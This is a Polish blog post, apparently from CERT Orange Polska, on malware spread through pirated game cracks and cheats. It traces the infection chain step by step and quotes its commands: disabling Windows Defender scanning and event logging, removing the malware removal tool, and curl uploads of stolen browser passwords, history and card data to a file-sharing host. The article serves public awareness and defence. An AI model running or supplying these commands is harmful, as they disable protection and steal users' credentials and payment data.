Cracki z niespodzianką, czyli uważaj, co instalujesz!

Cracki (w rozumieniu łamania zabezpieczeń) to temat znany w sieci od początku jej istnienia. O tym, że oprogramowanie dostępne w przestrzeni publicznej dzieli się na takie za które trzeba zapłacić i to, które dostępne jest do użytkowania bezpłatnie – wie chyba każdy. I o ile internet w Polsce powszechny jest od 28 lat (w 1996 zadebiutował legendarny numer 0-202122) wciąż można znaleźć wielu amatorów korzystania z tej pierwszej grupy programów, ale na warunkach drugiej.

Oczywiście warunki i ramy, w obrębie których użytkownik ma prawo korzystać z własności intelektualnej, regulują postanowienia licencyjne. Czyli ten dokument, którego (prawie) nikt nie czyta przed instalacją aplikacji, czy gry. W teorii więc przepisy i warunki regulują z czego powinniśmy korzystać i ile będzie to nas kosztować.

Sprawa komplikuje się w momencie gdy do gry wkraczają cracki, trainery i cheaty. To zestawy binariów, pozwalające na uruchomienie gry lub aplikacji bez ponoszenia opłaty licencyjnej (cracki), bądź w sposób zakazany pośrednio lub bezpośrednio w postanowieniach licencyjnych (trainery, cheaty). Takie oprogramowanie jest najczęściej dystrybuowane bezpłatnie na forach internetowych, serwisach tzw. warezowych. No i w ostatniej wersji – przez protokół BitTorrent, dedykowany do sieciowej wymiany plików za pomocą odpowiedniego oprogramowania klienckiego.

Na pierwszy rzut oka dostęp do takiego oprogramowania może wydawać się ze wszech miar opłacalny. Nawet jeśli użytkownik ma świadomość, że pozyskuje je w sposób nielegalny, korzyści płynące z możliwości bezpłatnego pobrania i skorzystania z drogiego softu mogą skusić niejedną osobę.

Kill-chain dostarczania niechcianego oprogramowania





W zespole CERT Orange Polska obserwujemy regularnie kolejne iteracje wykorzystania serwisów typu Youtube, technik SEO-poisoningu w wyszukiwarce Google czy serwisów warezowych. Za ich pomocą dystrybuowane są cracki, czy aplikacji pozwalające na oszukiwanie w grach wieloosobowych. Jak przebiega taka infekcja?

Celem ataku jest w tym wypadku użytkownik/gracz, poszukujący treści na temat ogrywanego tytułu. Trafia na filmik, gdzie zaprezentowane jest użycie narzędzia ułatwiającego rozgrywkę, czy instruktaż jak uruchomić grę, nie płacąc za nią na platformach pokroju Steam, GOG czy Epic Games Store. W opisie pod filmem, a czasem także w jego treści autor osadza link do takiego pliku (najczęściej z wykorzystaniem legalnego serwisu wymiany danych). Najczęściej cracki są spakowane w archiwum RAR/ZIP i zaszyfrowane prostym hasłem, w celu ominięcia skanowania narzędziami bezpieczeństwa. Dodatkowo instrukcja uruchomienia rekomenduje wyłączenie lub dodanie wyjątków w oprogramowaniu AV dla pobranego pliku. Co więcej, z dobrze przygotowanym opisem jak tego dokonać. Przypadek?

Jak wygląda uruchomienie takiego przykładowego cracka? Otóż wyzwala ono łańcuch operacji, wśród których najistotniejsze kroki to:

- Inicjalizacja skryptu powershellowego, dodającego wyjątki do ścieżek uruchomienia złośliwych procesów w oprogramowaniu Windows Defender: (

C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe Add-MpPreference -ExclusionPath @($env:UserProfile, $env:ProgramData) -ExclusionExtension '.exe' -Force)

- Odinstalowanie komponentu systemu Windows do usuwania złośliwego oprogramowania:

(C:\Windows\system32\cmd.exe /c wusa /uninstall /kb:890830 /quiet /norestart)

- Wyłączenie logowania zdarzeń w systemie Windows

(C:\Windows\system32\sc.exe stop eventlog)

- Usunięcie i utworzenie nowej usługi Google Chrome Updater, ze zdefiniowaną ścieżką dostępu do wykonywalnego pliku Silent Crypto Minera.

- Uruchomienie cstealera, odpowiedzialnego za kolekcje danych z przeglądarki (historia, zakładki, zapisane hasła, karty kredytowe). Następnie wysyła on te dane prostym poleceniem do serwisu wymiany plików gofile:

curl -F "file=@C:\Users\<USER>\AppData\Local\Temp\csautofills.txt" https://store10.gofile[.]io/uploadFile

curl -F "file=@C:\Users\<USER>\AppData\Local\Temp\csbookmarks.txt" https://store10.gofile[.]io/uploadFile

curl -F "file=@C:\Users\<USER>\AppData\Local\Temp\cscreditcards.txt" https://store10.gofile[.]io/uploadFile

curl -F "file=@C:\Users\<USER>\AppData\Local\Temp\cshistories.txt" https://store10.gofile[.]io/uploadFile



Cstealer to proste, napisane w pythonie narzędzie do pozyskiwania formularzy, haseł, danych uwierzytelniających, kart kredytowych, czy portfeli kryptowalutowych. Dostępne jest publicznie na platformie github i wymaga minimalnej wiedzy i zaangażowania do skompilowania produktu końcowego.



Podobnie sytuacja ma się z SilentCryptoMinerem, którego można pozyskać bezpłatnie wraz z instrukcjami użycia na platformie GitHub.

Po udanej infekcji stacja łączy się do serwera C2, rejestrując kolejnego bota, zgodnie z poniższym schematem:

Cracki, czy bezpieczeństwo? Wybór należy do Ciebie



Wykorzystanie motywu cracków/cheatów do gier i aplikacji w dystrybucji złośliwego oprogramowania nadal cieszy się niesłabnącą popularnością wśród przestępców. Młodzi, niezarabiający na siebie gracze, chętnie sięgną po tego typu rozwiązanie, by uruchomić upragnioną grę. Co więcej, sami dodadzą taki plik do wykluczeń w systemie antywirusowym, mając świadomość, że inaczej system operacyjny nie pozwoli go uruchomić. Przekonanie do powyższego modelu zachowania to czysta socjotechnika! A on sam nie jest niczym nowym i był wykorzystywany przez atakujących odkąd narodziło się złośliwe oprogramowanie. To co się zmieniło – to próg wejścia i koszt jaki musi ponieść cyberprzestępca przy przygotowaniu ataku.

Złośliwe narzędzia, wraz ze szczegółowymi instrukcjami i przykładami użycia, coraz częściej dostępne są całkowicie bezpłatnie w publicznym internecie. Dodatkowo platformy takie jak GitHub pozwalają na grupowanie, filtrowanie i wyszukiwanie po tagach odpowiednich funkcjonalności i/lub zastosowania dla pliku. Dzięki temu nawet osoba bez doświadczenia w programowaniu może przy minimalnym nakładzie przygotować własne złośliwe oprogramowanie i zainicjować kampanie.